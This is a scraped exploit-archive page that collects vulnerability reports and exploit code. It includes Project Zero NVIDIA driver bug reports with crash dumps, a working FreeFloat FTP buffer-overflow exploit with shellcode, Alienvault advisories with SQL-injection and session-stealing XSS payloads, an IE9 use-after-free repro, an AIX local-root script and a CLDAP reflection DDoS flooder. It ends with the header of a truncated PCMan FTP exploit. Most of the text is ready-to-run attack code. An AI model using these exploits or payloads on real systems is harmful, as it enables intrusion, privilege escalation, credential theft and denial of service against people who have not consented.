Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=894
The DxgkDdiEscape handler for 0x700010d accepts a user provided pointer as the
destination for a memcpy call, without doing any checks on said pointer.
void __fastcall escape_700010D(NvMiniportDeviceContext* ctx, NvEscapeData *escape)
{
...
v8 = escape->unknown_2;
if ( v8 == 1 )
{
data.size = escape->size;
data.buf = ExAllocatePoolWithTag((POOL_TYPE)512, 0xC08i64 * data.size, 0x7061564Eu);
v9 = Escape7Handler(0i64, dword_7DCB84, dword_7DCB84, 626, &data, 0x190);
}
...
else if ( escape->unknown_2 == 1 )
{
memcpy(escape->user_ptr, data.buf, 3080i64 * escape->size);
(Win 10 x64 372.54) crashing context with PoC (in memcpy) on a write to 0x4141414141414141:
SYSTEM_SERVICE_EXCEPTION (3b)
...
CONTEXT: ffffd0002d2ab5c0 -- (.cxr 0xffffd0002d2ab5c0)
rax=0000000000000001 rbx=ffffc0016c9b9b40 rcx=000000000000000f
rdx=bebe9ebf4b4e0ecf rsi=0000000000000001 rdi=000000007061564e
rip=fffff8005488ab00 rsp=ffffd0002d2abfe8 rbp=ffffd0002d2ac0f0
r8=0000000000000bf9 r9=ffffd00024014ac0 r10=0000000000000000
r11=4141414141414141 r12=0000000000000340 r13=fffff800542b0000
r14=ffffe0008fb2d000 r15=0000000000000001
iopl=0 nv up ei pl nz ac po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010216
nvlddmkm+0x5dab00:
fffff800`5488ab00 f3410f7f03 movdqu xmmword ptr [r11],xmm0 ds:002b:41414141`41414141=????????????????????????????????
To reproduce, compile the PoC as a x64 binary (requires linking with
setupapi.lib, and WDK for D3DKMTEscape), and run. It may require some changes
as for it to work as the escape data must contain the right values (e.g. a
field that appears to be gpu bus device function). My PoC should hopefully set
all the right values for the machine it's running on.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40657.zip
.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)
-
Entries
16114 -
Comments
7952 -
Views
863112455
About this blog
Hacking techniques include penetration testing, network security, reverse cracking, malware analysis, vulnerability exploitation, encryption cracking, social engineering, etc., used to identify and fix security flaws in systems.
Entries in this blog
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=895
The DxgkDdiEscape handler for 0x7000194 doesn't do bounds checking with the
user provided lengths it receives. When these lengths are passed to memcpy,
overreads and memory corruption can occur.
void __fastcall escape_7000194(NvMiniportDeviceContext *ctx, Escape7000194 *escape_data)
...
alloc_0_ = ExAllocatePoolWithTag_(PagedPool, escape->size_0, 0x7061564Eu);
...
alloc_1 = ExAllocatePoolWithTag_(PagedPool, escape->size_1, 0x7061564Eu);
..
if ( (_BYTE)v11 ) {
memcpy(alloc_0, escape->buf_0, escape->size_0);
memcpy(alloc_1, escape->buf_2, escape->size_1);
}
v8 = Escape7Handler(0i64, dword_7DCB84, *(_DWORD *)(v3 + 24), 0x402C0105, &escape->data, 96);
v9 = v8;
if ( !(_BYTE)v11 && !v8 )
memcpy(escape->buf_0, alloc_0, escape->size_0);
...
The PoC I've provided causes an OOB read, but it should be possible to pass an
input that results in the third memcpy being executed instead of the first two,
which leads to kernel memory corruption (OOB write).
(Win 10 x64 372.54) crashing context with PoC:
PAGE_FAULT_IN_NONPAGED_AREA (5)
...
Some register values may be zeroed or incorrect.
rax=0000000000000007 rbx=0000000000000000 rcx=ffffc000f5220f80
rdx=fffffffff3d5509c rsi=0000000000000000 rdi=0000000000000000
rip=fffff8007d4dad66 rsp=ffffd00166b9d2a8 rbp=ffffc000e8f55038
r8=0000000000020fc0 r9=000000000006603e r10=0000000000020000
r11=ffffc000f5200000 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl nz na pe nc
nvlddmkm+0x5dad66:
fffff800`7d4dad66 f30f6f4c0ae0 movdqu xmm1,xmmword ptr [rdx+rcx-20h] ds:ffffc000`e8f75ffc=????????????????????????????????
Resetting default scope
To reproduce, compile the PoC as a x64 binary (requires linking with
setupapi.lib, and WDK for D3DKMTEscape), and run. It may require some changes
as for it to work as the escape data must contain the right values (e.g. a
field that appears to be gpu bus device function). My PoC should hopefully set
all the right values for the machine it's running on.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40658.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=911
The DxgkDdiEscape handler for 0x600000D passes an unchecked user provided
pointer as the destination for a memcpy call. This leads to kernel memory
corruption.
(Win 10 x64 372.54) crashing context with PoC:
SYSTEM_SERVICE_EXCEPTION (3b)
CONTEXT: ffffd000c076c8b0 -- (.cxr 0xffffd000c076c8b0)
rax=0000000000000880 rbx=0000000000000000 rcx=000000000000000f
rdx=bebe9ec057cc7d47 rsi=ffffd000c076d870 rdi=ffffe001990da008
rip=fffff8010f1eab00 rsp=ffffd000c076d2d8 rbp=ffffd000c076d360
r8=0000000000003ff1 r9=fffff8010f217d48 r10=fffff78000000008
r11=4141414141414141 r12=0000000000000000 r13=ffffe001990dbe88
r14=ffffe001945f1201 r15=0000000000004000
iopl=0 nv up ei pl nz ac pe nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010212
nvlddmkm+0x5dab00:
fffff801`0f1eab00 f3410f7f03 movdqu xmmword ptr [r11],xmm0 ds:002b:41414141`41414141=????????????????????????????????
Resetting default scope
To reproduce, compile the PoC as a x64 binary (requires WDK for D3DKMTEscape),
and run.
For completeness, it looks like many of the other escape handlers in the same function has similar issues with writing to user provided pointers in an unchecked way. This should have been fairly obvious as the code is very close to each other in the same function.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40659.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=918
The NvStreamKms.sys driver calls PsSetCreateProcessNotifyRoutineEx to set up a
process creation notification routine.
In this particular routine,
if ( cur->image_names_count > 0 ) {
// info_ is the PPS_CREATE_NOTIFY_INFO that is passed to the routine.
image_filename = info_->ImageFileName;
buf = image_filename->Buffer;
if ( buf )
{
if ( !v5 )
{
i = 0i64;
num_chars = image_filename->Length / 2;
// Look for the filename by scanning for backslash.
if ( num_chars )
{
while ( buf[num_chars - (unsigned int)i - 1] != '\\' )
{
i = (unsigned int)(i + 1);
if ( (unsigned int)i >= num_chars )
goto LABEL_39;
}
buf += num_chars - (unsigned __int64)(unsigned int)i;
}
LABEL_39:
v26 = (unsigned int)i;
wcscpy_s((wchar_t *)Dst, i, buf);
Dst[v26] = 0;
wcslwr((wchar_t *)Dst);
v5 = 1;
wcscpy_s is used incorrectly here, as the second argument is not the size of
|Dst|, but rather the calculated size of the filename. |Dst| is a stack buffer
that is at least 255 characters long. The the maximum component paths of most
filesystems on Windows have a limit that is <= 255 though, so this shouldn't be
an issue on normal filesystems.
However, one can pass UNC paths to CreateProcessW containing forward slashes as
the path delimiter, which means that the extracted filename here can be
"a/b/c/...", leading to a buffer overflow. Additionally, this function has no
stack cookie.
e.g.
CreateProcessW(L"\\\\?\\UNC\\127.0.0.1@8000\\DavWWWRoot\\..../..../..../blah.exe", ...
Crashing context with my PoC (Win 10 x64 with 372.54):
NvStreamKms+0x1c6a:
fffff801`5c791c6a c3 ret
kd> dqs rsp
ffffd000`25bc5d18 00410041`00410041
kd> t
...
KMODE_EXCEPTION_NOT_HANDLED (1e)
...
FAULTING_IP:
NvStreamKms+1c6a
fffff800`5b1d1c6a c3 ret
To reproduce, a WebDAV server is required (can be localhost), and the WebClient
service needs to be started (start can be triggered by user without additional privileges).
Then, run setup to create the long path to the target executable (you'll need to
change the base directories), and then run poc_part1, and then poc_part2 (with
the right UNC path) on the target machine.
Proofs of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40660.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=927
The DxgkDdiEscape handler for escape code 0x100010b looks like:
char escape_100010b(NvMiniportDeviceContext *miniport_context, HANDLE handle, unsigned int idx)
{
PVOID *Object;
if ( !handle )
do_debug_thingo();
Object = (PVOID *)&miniport_context->UNKNOWN[8 * idx + 22696];
if ( !ObReferenceObjectByHandle(handle_, SYNCHRONIZE, )ExEventObjectType, UserMode, Object, 0i64) )
{
result = 0;
if ( *Object )
result = UserMode;
}
return result;
}
It essentially takes in a user mode event handle from userspace, and calls
ObReferenceObjectByHandle on it, writing the object pointer to |Object|. Note
that the kernel implementation of ObReferenceObjectByHandle always begins with
writing NULL to this pointer regardless of whether or not the handle is valid.
|Object| is calculated using a user provided index that is not bounds checked,
leading to OOB write of either NULL or the KEVENT pointer:
Object = (PVOID *)&miniport_context_->UNKNOWN[8 * idx + 22696];
The attached PoC causes the following crashing context on Win x64 372.54:
PAGE_FAULT_IN_NONPAGED_AREA (50)
...
rax=ffffe0025ea28f50 rbx=0000000000000000 rcx=0000000000000000
rdx=0000000000100000 rsi=0000000000000000 rdi=0000000000000000
rip=fffff801d8f3daf5 rsp=ffffd000203deda0 rbp=0000000000000001
r8=ffffe000506d4b50 r9=ffffe000524fb201 r10=0000000000000000
r11=ffffd000203df370 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl zr na po nc
nt!ObReferenceObjectByHandleWithTag+0x45:
fffff801`d8f3daf5 488908 mov qword ptr [rax],rcx ds:ffffe002`5ea28f50=????????????????
To reproduce, compile as a x64 executable and run (requires WDK for D3DKMTEscape).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40661.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=936
The DxgkDdiEscape handler for 0x7000170 lacks proper bounds checks for the variable size
input escape data, and relies on a user provided size as the upper bound for writing output.
Crashing context with PoC (Win 10 x64 with 372.54):
KERNEL_SECURITY_CHECK_FAILURE (139)
A kernel component has corrupted a critical data structure. The corruption
could potentially allow a malicious user to gain control of this machine.
...
rax=fffff801f417e600 rbx=0000000000000000 rcx=0000000000000002
rdx=0000000000000000 rsi=0000000000000000 rdi=0000000000000000
rip=fffff801f4152b75 rsp=ffffd000287b4468 rbp=ffffd000287b53e8
r8=fffff801f4169e24 r9=ffffd000287b5620 r10=ffffd000287b5620
r11=0000000000000450 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei ng nz ac pe nc
dxgkrnl!_report_gsfailure+0x5:
fffff801`f4152b75 cd29 int 29h
Resetting default scope
EXCEPTION_RECORD: ffffd000287b4228 -- (.exr 0xffffd000287b4228)
ExceptionAddress: fffff801f4152b75 (dxgkrnl!_report_gsfailure+0x0000000000000005)
ExceptionCode: c0000409 (Security check failure or stack buffer overrun)
ExceptionFlags: 00000001
NumberParameters: 1
Parameter[0]: 0000000000000002
Subcode: 0x2 FAST_FAIL_STACK_COOKIE_CHECK_FAILURE
To reproduce, compile the PoC as a x64 binary (requires linking with
setupapi.lib, and WDK for D3DKMTEscape), and run. It may require some changes
as for it to work as the escape data must contain the right values (e.g. a
field that appears to be gpu bus device function). My PoC should hopefully set
all the right values for the machine it's running on.
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40662.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=937
The DxgkDdiEscape handler for 0x5000027 accepts a user provided pointer,
but does no checks on it before using it.
...
DWORD* user_ptr = escape_5000027_data->user_ptr;
v32 = user_ptr[2];
v33 = user_ptr + 3;
if ( v32 != -1 )
v33 = (_DWORD *)v32;
sub_91C24(miniport_context_, *user_ptr, user_ptr[1], v33, (__int64)&escape_data_);
...
The PoC I’ve provided causes a read on said pointer, but based on inspecting where this pointer
is passed it seems like there is at least 1 code path that can result in a write (I haven't
confirmed this though).
(On Win 10 x64 with 372.54)
FAULTING_IP:
nvlddmkm!nvDumpConfig+1338c7
fffff801`8a26a79f 8b4808 mov ecx,dword ptr [rax+8]
CONTEXT: ffffd00023649970 -- (.cxr 0xffffd00023649970)
rax=4141414141414141 rbx=ffffd0002364a870 rcx=0000000005000017
rdx=ffffd0002364a498 rsi=0000000000000000 rdi=ffffd0002364a498
rip=fffff8018a26a79f rsp=ffffd0002364a390 rbp=ffffd0002364a4a9
r8=ffffd0002364a870 r9=ffffe8023c537220 r10=0000000000000000
r11=ffffd0002364a370 r12=ffffe8023c537220 r13=fffff80189fa9370
r14=ffffe000d6f2a000 r15=ffffe8023c537220
iopl=0 nv up ei pl zr na po nc
cs=0010 ss=0018 ds=002b es=002b fs=0053 gs=002b efl=00010246
nvlddmkm!nvDumpConfig+0x1338c7:
fffff801`8a26a79f 8b4808 mov ecx,dword ptr [rax+8] ds:002b:41414141`41414149=????????
Resetting default scope
To reproduce, compile PoC as a x64 executable and run (requires WDK for D3DKMTEscape).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40663.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=940
The DxgkDdiEscape handler for 0x70001b2 doesn't do proper bounds checks for its
variable size input.
void sub_8C4304(...) {
...
// escape_->size is controlled by the user.
if ( escape_->size < size )
size = escape_->size;
memcpy(escape_->data, v31, 28i64 * size);
...
}
Note that this appears to be a common pattern. Normally, before
escape handlers are executed, |PrivateDriverDataSize| (from DXGKARG_ESCAPE)
is checked to be equal to some value against a hardcoded table. However, some escapes
allow a more relaxed check that |PrivateDriverDataSize| >= minimum. This means that
the handler themselves must implement an ad hoc bounds check, which either seems to be
missing or implemented incorrectly (relying on a user specified value) in many cases.
bug 936 is a similar issue and there are likely more. I've noticed (but not confirmed)
a few more OOB reads that I haven't reported that follow this same pattern.
Crashing context with PoC (Win 10 x64 with 372.54):
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
Arguments:
...
rax=ffffd000239d51dc rbx=0000000000000000 rcx=fffffffffffffff4
rdx=fffff000e9e6c754 rsi=0000000000000000 rdi=0000000000000000
rip=fffff80166d6aca0 rsp=ffffd000239d3df8 rbp=ffffd000239d3f00
r8=0000000000000924 r9=000000000000003b r10=000000000000e9ef
r11=ffffd000239d48ac r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei ng nz ac pe cy
nvlddmkm+0x5daca0:
fffff801`66d6aca0 f30f7f40f0 movdqu xmmword ptr [rax-10h],xmm0 ds:ffffd000`239d51cc=????????????????????????????????
Resetting default scope
To reproduce, compile as an x64 executable an run (requires WDK for D3DKMTEscape).
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40664.zip
Source: https://bugs.chromium.org/p/project-zero/issues/detail?id=942
The DxgkDdiEscape handler for escape 0x100009a lacks proper bounds checks:
case 0x100009A:
...
size_0 = escape_data->size_1;
...
size_1 = 2 - (escape_data->unknown < 18);
...
size_2 = escape_data->size_2;
...
total_size = size_0 * size_1 * size_2;
...
if (total_size > 0x10)
do_debug_thingo();
if (total_size) {
DWORD* ptr = alloced_buf + 24;
DWORD* user_buf = escape_data->data;
...
while (total_size) {
*(ptr - 1) = *(user_buf - 1);
*ptr = *user_buf;
...
user_buf += 4;
ptr += 39;
--total_size;
}
There is a check that total_size > 0x10, which calls some kind of a
debug/logging function (do_debug_thingo in my pseudocode), but it does not
actually stop processing of the escape. This leads to buffer overflow on the
allocated pool buffer later on.
Note that there is also a potential integer overflow in the calculation of
|total_size|. Since the individual sizes (size_0, size_1, size_2) appear to be
stored in a struct and eventually passed off to another function, there may be
more problems later on too.
Crashing context with PoC (Win10 x64 with 372.54):
PAGE_FAULT_IN_NONPAGED_AREA (50)
Invalid system memory was referenced. This cannot be protected by try-except.
Typically the address is just plain bad or it is pointing at freed memory.
...
rax=00000000caa6ed30 rbx=0000000000000000 rcx=ffffc001cd337044
rdx=00000000000f41bd rsi=0000000000000000 rdi=0000000000000000
rip=fffff80102461188 rsp=ffffd000243bbed0 rbp=ffffd000243bbfd0
r8=0000000000000000 r9=0000000000000000 r10=0000000000000000
r11=0000000000000000 r12=0000000000000000 r13=0000000000000000
r14=0000000000000000 r15=0000000000000000
iopl=0 nv up ei pl nz na po nc
nvlddmkm!nvDumpConfig+0x12a2b0:
fffff801`02461188 8941fc mov dword ptr [rcx-4],eax ds:ffffc001`cd337040=????????
Proof of Concept:
https://gitlab.com/exploit-database/exploitdb-bin-sploits/-/raw/main/bin-sploits/40665.zip
import socket
import sys
import os
print '''
##############################################
# Created: ScrR1pTK1dd13 #
# Name: Greg Priest #
# Mail: ScrR1pTK1dd13.slammer@gmail.com #
##############################################
# Exploit Title: FreefloatFTPserver1.0_dir_command_remotecode_exploit
# Date: 2016.11.02
# Exploit Author: Greg Priest
# Version: FreefloatFTPserver1.0
# Tested on: Windows7 x64 HUN/ENG Professional
'''
ip = raw_input("Target ip: ")
port = 21
overflow = 'A' * 247
eip = '\xF4\xAF\xEA\x75' + '\x90' * 10
#shellcode calc.exe
shellcode =(
"\x31\xdb\x64\x8b\x7b\x30\x8b\x7f" +
"\x0c\x8b\x7f\x1c\x8b\x47\x08\x8b" +
"\x77\x20\x8b\x3f\x80\x7e\x0c\x33" +
"\x75\xf2\x89\xc7\x03\x78\x3c\x8b" +
"\x57\x78\x01\xc2\x8b\x7a\x20\x01" +
"\xc7\x89\xdd\x8b\x34\xaf\x01\xc6" +
"\x45\x81\x3e\x43\x72\x65\x61\x75" +
"\xf2\x81\x7e\x08\x6f\x63\x65\x73" +
"\x75\xe9\x8b\x7a\x24\x01\xc7\x66" +
"\x8b\x2c\x6f\x8b\x7a\x1c\x01\xc7" +
"\x8b\x7c\xaf\xfc\x01\xc7\x89\xd9" +
"\xb1\xff\x53\xe2\xfd\x68\x63\x61" +
"\x6c\x63\x89\xe2\x52\x52\x53\x53" +
"\x53\x53\x53\x53\x52\x53\xff\xd7")
remotecode = overflow + eip + shellcode + '\r\n'
s=socket.socket(socket.AF_INET,socket.SOCK_STREAM)
connect=s.connect((ip ,port))
s.recv(1024)
s.send('USER anonymous\r\n')
s.recv(1024)
s.send('PASSW hacker@hacker.net\r\n')
s.recv(1024)
print '''
Successfull Exploitation!
'''
message = 'dir ' + remotecode
s.send(message)
s.recv(1024)
s.close
Details
=======
Product: Alienvault OSSIM/USM
Vulnerability: PHP Object Injection
Author: Peter Lapp, lappsec () gmail com
CVE: CVE-2016-8580
Vulnerable Versions: <=5.3.1
Fixed Version: 5.3.2
Vulnerability Details
=====================
A PHP object injection vulnerability exists in multiple widget files
due to the unsafe use of the unserialize() function. The affected
files include flow_chart.php, gauge.php, honeypot.php,
image.php,inventory.php, otx.php, rss.php, security.php, siem.php,
taxonomy.php, tickets.php, and url.php.
An authenticated attacker could send a serialized PHP object to one of
the vulnerable pages and potentially gain code execution via magic
methods in included classes.
POC
====
This benign POC injects the IDS_Report class from PHPIDS into the
refresh parameter of image.php. The __toString method of IDS_Report is
then executed and the output is displayed in the value of the content
field in the response:
/ossim/dashboard/sections/widgets/data/image.php?type=test&wtype=blah&height=1&range=1&class=1&id=&adj=1&value=a%3A5%3A{s%3A3%3A%22top%22%3Bs%3A1%3A%221%22%3Bs%3A10%3A%22adjustment%22%3Bs%3A8%3A%22original%22%3Bs%3A6%3A%22height%22%3Bs%3A3%3A%22123%22%3Bs%3A7%3A%22refresh%22%3BO%3A10%3A%22IDS_Report%22%3A3%3A{s%3A9%3A%22%00*%00events%22%3Bs%3A9%3A%22testevent%22%3Bs%3A7%3A%22%00*%00tags%22%3Bs%3A1%3A%221%22%3Bs%3A9%3A%22%00*%00impact%22%3Bs%3A16%3A%22Object+Injection%22%3B}s%3A7%3A%22content%22%3Bs%3A36%3A%22aHR0cDovL3d3dy50ZXN0LmNvbS8xLnBuZw%3D%3D%22%3B}
Timeline
========
08/03/16 - Reported to Vendor
10/03/16 - Fixed in version 5.3.2
References
==========
https://www.alienvault.com/forums/discussion/7766/security-advisory-alienvault-5-3-2-address-70-vulnerabilities
Details
=======
Product: Alienvault OSSIM/USM
Vulnerability: Stored XSS
Author: Peter Lapp, lappsec () gmail com
CVE: CVE-2016-8581
CVSS: 3.5
Vulnerable Versions: <=5.3.1
Fixed Version: 5.3.2
Vulnerability Details
=====================
A stored XSS vulnerability exists in the User-Agent header of the
login process. It's possible to inject a script into that header that
then gets executed when mousing over the User-Agent field in Settings
-> Current Sessions.
POC
===
The POC uses jQuery to send all session IDs on the "Current Sessions"
page to an arbitrary site (Google, in this case)
<script>$('#ops_table
.ops_id').each(function(){$.get("https://www.google.com/",{session:($(this).html())});});</script>
Timeline
========
08/03/16 - Reported to Vendor
10/03/16 - Fixed in version 5.3.2
References
==========
https://www.alienvault.com/forums/discussion/7766/security-advisory-alienvault-5-3-2-address-70-vulnerabilities
Details
=======
Product: Alienvault OSSIM/USM
Vulnerability: SQL Injection
Author: Peter Lapp, lappsec () gmail com
CVE: CVE-2016-8582
Vulnerable Versions: <=5.3.1
Fixed Version: 5.3.2
Vulnerability Details
=====================
A SQL injection vulnerability exists in the value parameter of
/ossim/dashboard/sections/widgets/data/gauge.php on line 231. By
sending a serialized array with a SQL query in the type field, it's
possible to execute an arbitrary SQL query. The result is not
displayed on the screen, but it can be exploited as a blind SQLi or
have the output directed to a file and then retrieved via another
request. Authentication is required.
POC
===
This request will dump user password hashes to a file:
/ossim/dashboard/sections/widgets/data/gauge.php?&type=alarm&wtype=blah&asset=1&height=1&value=a%3A1%3A%7Bs%3A4%3A%22type%22%3Bs%3A67%3A%22pass+from+users+INTO+OUTFILE+%27%2Ftmp%2F10.0.0.123_pass_tshark.pcap%27--+-%22%3B%7D
The file containing the output can then be retrieved with the following request:
/ossim/pcap/download.php?scan_name=pass&sensor_ip=10.0.0.123
It's also possible to read the contents of any file readable by the
mysql user by using mysql's load_file function. For example, changing
the request to something like select load_file('/etc/passwd') .
Timeline
========
08/03/16 - Reported to Vendor
10/03/16 - Fixed in version 5.3.2
References
==========
https://www.alienvault.com/forums/discussion/7766/security-advisory-alienvault-5-3-2-address-70-vulnerabilities
<!--
Source: http://blog.skylined.nl/20161101001.html
Synopsis
A specially crafted webpage can cause Microsoft Internet Explorer 9 to reallocate a memory buffer in order to grow it in size. The original buffer will be copied to newly allocated memory and then freed. The code continues to use the freed copy of the buffer.
Known affected versions, attack vectors and mitigations
Microsoft Internet Explorer 9
An attacker would need to get a target user to open a specially crafted webpage. Disabling JavaScript should prevent an attacker from triggering the vulnerable code path.
-->
<!doctype html>
<script>
oTextArea = document.createElement('textarea');
oTextArea.dataSrc = 1;
oTextArea.id = 1;
oTextArea.innerHTML = 1;
oTextArea.onvolumechange = 1;
oTextArea.style.setProperty('list-style', "url()");
</script>
<!--
Analysis
The CAttrArray object initially allocates a CImplAry buffer of 0x40 bytes, which can store 4 attributes. When the buffer is full, it is grown to 0x60 bytes. A new buffer is allocated at a different location in memory and the contents of the original buffer is copied there. The repro causes the code to do this, but the code continues to access the original buffer after it has been freed.
Exploit
If an attacker was able to cause MSIE to allocate 0x40 bytes of memory and have some control over the contents of this memory before MSIE reuses the freed memory, there is a chance that this issue could be used to execute arbitrary code. I did not attempt to write an exploit for this vulnerability myself.
Timeline
- April 2014: This vulnerability was found through fuzzing.
- July 2014: This vulnerability was submitted to ZDI.
- July 2014: ZDI reports a collision with a report by another researcher. (From the credits given by Microsoft and ZDI, I surmise that it was Peter 'corelanc0d3r' Van Eeckhoutte of Corelan who reported this issue.
- October 2014: Microsoft release MS14-056, which addresses this issue.
- November 2016: Details of this issue are released.
-->
#!/usr/bin/sh
#
# AIX lsmcode local root exploit.
#
# Affected: AIX 6.1/7.1/7.2.0.2
#
# Blog post URL: https://rhinosecuritylabs.com/2016/11/03/unix-nostalgia-hunting-zeroday-vulnerabilities-ibm-aix/
#
# lqueryroot.sh by @hxmonsegur [2016 //RSL]
ROOTSHELL=/tmp/shell-$(od -N4 -tu /dev/random | awk 'NR==1 {print $2} {}')
if [ ! -x "/usr/sbin/lsmcode" ]; then
echo "[-] lsmcode isn't executable. Exploit failed."
exit 1
fi
echo "[*] [lsmcode] AIX 6.1/7.1/7.2.0.2 Privilege escalation by @hxmonsegur //RSL"
echo "[*] Current id: `/usr/bin/id`"
echo "[*] Exporting variables"
MALLOCOPTIONS=buckets
MALLOCBUCKETS=number_of_buckets:8,bucket_statistics:/etc/suid_profile
export MALLOCOPTIONS MALLOCBUCKETS
echo "[*] Setting umask to 000"
umask 000
echo "[*] Executing vulnerable binary [lsmcode]"
/usr/sbin/lsmcode -c >/dev/null 2>&1
if [ ! -e "/etc/suid_profile" ]; then
echo "[-] /etc/suid_profile does not exist and exploit failed."
exit 1
fi
echo "[*] Cleaning up /etc/suid_profile"
echo > /etc/suid_profile
echo "[*] Preparing escalation"
cat << EOF >/etc/suid_profile
cp /bin/ksh $ROOTSHELL
/usr/bin/syscall setreuid 0 0
chown root:system $ROOTSHELL
chmod 6755 $ROOTSHELL
rm /etc/suid_profile
EOF
echo "[*] Cleaning up environment variables"
unset MALLOCBUCKETS MALLOCOPTIONS
echo "[*] Escalating"
/usr/bin/ibstat -a >/dev/null 2>&1
if [ ! -e "$ROOTSHELL" ]; then
echo "[-] Rootshell does not exist and exploit failed."
exit 1
fi
echo "[*] Executing rootshell"
$ROOTSHELL
echo "[*] Make sure to remove $ROOTSHELL"
#!/usr/bin/perl
#
# MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon
# (CLDAP "AD Ping") query reflection DoS PoC
#
# Copyright 2016 (c) Todor Donev
# Varna, Bulgaria
# todor.donev@gmail.com
# https://www.ethical-hacker.org/
# https://www.facebook.com/ethicalhackerorg
# http://pastebin.com/u/hackerscommunity
#
# MS Windows Server 2016 [NOT TESTED !!!]
#
# Description:
# The attacker sends a simple query to a vulnerable reflector
# supporting the Connectionless LDAP service (CLDAP) and using
# address spoofing makes it appear to originate from the intended
# victim. The CLDAP service responds to the spoofed address,
# sending unwanted network traffic to the attacker’s intended target.
#
# Amplification techniques allow bad actors to intensify the size
# of their attacks, because the responses generated by the LDAP
# servers are much larger than the attacker’s queries. In this case,
# the LDAP service responses are capable of reaching very high
# bandwidth and we have seen an average amplification factor of
# 46x and a peak of 55x.
#
#
# Disclaimer:
# This or previous program is for Educational purpose ONLY. Do not
# use it without permission. The usual disclaimer applies, especially
# the fact that Todor Donev is not liable for any damages caused by
# direct or indirect use of the information or functionality provided
# by these programs. The author or any Internet provider bears NO
# responsibility for content or misuse of these programs or any
# derivatives thereof. By using these programs you accept the fact
# that any damage (dataloss, system crash, system compromise, etc.)
# caused by the use of these programs is not Todor Donev's
# responsibility.
#
# Use at your own risk and educational
# purpose ONLY!
#
# See also, UDP-based Amplification Attacks:
# https://www.us-cert.gov/ncas/alerts/TA14-017A
#
#
# # perl cldapdrdos.pl 192.168.1.112 192.168.1.146
# [ MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon (CLDAP "AD Ping") query reflection DoS PoC
# [ ======
# [ Usg: cldapdrdos.pl <ldap server> <target> <port>
# [ Default port: 389
# [ Example: perl cldapdrdos.pl 192.168.30.56 192.168.1.1
# [ ======
# [ <todor.donev@gmail.com> Todor Donev
# [ Facebook: https://www.facebook.com/ethicalhackerorg
# [ Website: https://www.ethical-hacker.org/
# [ Sending CLDAP "AD Ping" packets..
# ^C
# # tcpdump -i eth0 -c4 port 389
# tcpdump: verbose output suppressed, use -v or -vv for full protocol decode
# listening on eth0, link-type EN10MB (Ethernet), capture size 65535 bytes
# 00:00:58.638466 IP attacker.31337 > target.ldap: UDP, length 57
# 00:00:58.639360 IP target.ldap > attacker.31337: UDP, length 2315 ## LOOOL...
# 00:00:59.039293 IP attacker.31337 > target.ldap: UDP, length 57
# 00:00:59.041043 IP target.ldap > attacker.31337: UDP, length 2315 ## LOOOL...
# 4 packets captured
# 6 packets received by filter
# 0 packets dropped by kernel
#
#
#
use Net::RawIP;
print "[ MS Windows Server 2008/2008 R2/ 2012/2012 R2/ AD LDAP RootDSE Netlogon (CLDAP \"AD Ping\") query reflection DoS PoC\n";
print "[ ======\n";
print "[ Usg: $0 <ldap server> <target> <port>\n";
print "[ Default port: 389\n";
print "[ Example: perl $0 192.168.30.56 192.168.1.1\n";
print "[ ======\n";
print "[ <todor.donev\@gmail.com> Todor Donev\n";
print "[ Facebook: https://www.facebook.com/ethicalhackerorg\n";
print "[ Website: https://www.ethical-hacker.org/\n";
my $cldap = $ARGV[0];
my $target = $ARGV[1];
my $port = $ARGV[2] || '389';
die "[ Error: Port must be between 1 and 65535!\n" if ($port < 1 || $port > 65535);
my $query = "\x30\x25\x02\x01\x01\x63\x20\x04\x00\x0a";
$query .= "\x01\x00\x0a\x01\x00\x02\x01\x00\x02\x01";
$query .= "\x00\x01\x01\x00\x87\x0b\x6f\x62\x6a\x65";
$query .= "\x63\x74\x63\x6c\x61\x73\x73\x30\x00\x00";
$query .= "\x00\x30\x84\x00\x00\x00\x0a\x04\x08\x4e";
$query .= "\x65\x74\x6c\x6f\x67\x6f\x6e";
my $sock = new Net::RawIP({ udp => {} }) or die;
print "[ Sending CLDAP \"AD Ping\" packets..\n";
while () {
select(undef, undef, undef, 0.40); # Sleep 400 milliseconds
$sock->set({ ip => { saddr => $target, daddr => $cldap},
udp => { source => 31337, dest => $port, data => $query} });
$sock->send;
}
#!/usr/bin/env python
#-*- coding: utf-8 -*-
# Exploit Title: PCMan FTP Server 2.0 ACCT Command Buffer Overflow Exploit
# Date: 3/11/2016
# Exploit Author: Cybernetic
# Version: 2.0
